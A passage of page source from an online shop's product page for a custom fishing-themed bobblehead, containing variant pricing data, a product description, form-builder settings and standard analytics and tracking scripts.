$9 More)","option3":"Standard Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563218468,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563251236,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563284004,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":9500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563349540,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563382308,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":11400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563415076,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563447844,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":11300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563480612,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":12300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_f59a2101-5659-411b-ac2e-274f22d4d145.jpg?v=1692712007"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":23966623825956,"position":1,"preview_image":{"aspect_ratio":1.0,"height":740,"width":740,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"aspect_ratio":1.0,"height":740,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007","width":740},{"alt":null,"id":22972068397092,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_f59a2101-5659-411b-ac2e-274f22d4d145.jpg?v=1692712007"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_f59a2101-5659-411b-ac2e-274f22d4d145.jpg?v=1692712007","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(267714527268)
      
        window.hulkapps.product_collection.push(463937896484)
      
        window.hulkapps.product_collection.push(465992220708)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(260579295268)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(260579164196)
      
        window.hulkapps.product_collection.push(46340341796)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(461132824612)
      
        window.hulkapps.product_collection.push(46340145188)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(470104670244)
      
        window.hulkapps.product_collection.push(264226045988)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(39628562890788)
      
        window.hulkapps.product_variant.push(39628562923556)
      
        window.hulkapps.product_variant.push(39628562956324)
      
        window.hulkapps.product_variant.push(39628562989092)
      
        window.hulkapps.product_variant.push(39628563021860)
      
        window.hulkapps.product_variant.push(39628563054628)
      
        window.hulkapps.product_variant.push(39628563087396)
      
        window.hulkapps.product_variant.push(39628563120164)
      
        window.hulkapps.product_variant.push(39628563152932)
      
        window.hulkapps.product_variant.push(39628563185700)
      
        window.hulkapps.product_variant.push(39628563218468)
      
        window.hulkapps.product_variant.push(39628563251236)
      
        window.hulkapps.product_variant.push(39628563284004)
      
        window.hulkapps.product_variant.push(39628563349540)
      
        window.hulkapps.product_variant.push(39628563382308)
      
        window.hulkapps.product_variant.push(39628563415076)
      
        window.hulkapps.product_variant.push(39628563447844)
      
        window.hulkapps.product_variant.push(39628563480612)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1769087411' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"